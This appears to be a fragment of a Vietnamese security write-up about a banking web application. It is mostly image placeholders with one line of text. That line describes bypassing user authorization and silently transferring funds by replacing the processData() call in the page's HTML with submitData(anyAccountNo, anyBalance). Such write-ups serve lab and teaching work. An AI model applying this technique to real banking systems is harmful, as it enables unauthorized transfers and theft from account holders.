









* Khi ấn Confrim sự kiện processData() sẽ diễn ra vậy nên để bypass user Authorization và âm thầm chuyển khoản ta sẽ thay thế hàm processData() trong html thành submitData(anyAccountNo, anyBalance)













